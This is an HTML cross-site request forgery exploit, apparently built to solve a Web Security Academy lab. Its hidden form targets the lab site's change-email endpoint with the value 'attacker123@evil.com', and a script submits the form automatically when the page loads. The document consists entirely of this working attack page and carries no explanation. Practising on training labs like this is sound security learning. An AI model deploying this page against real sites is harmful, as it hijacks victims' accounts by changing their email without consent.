 <html>
<body>
<form action="https://0a9600de0431a1e280c60d5e009f00fb.wiener.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker123@evil.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>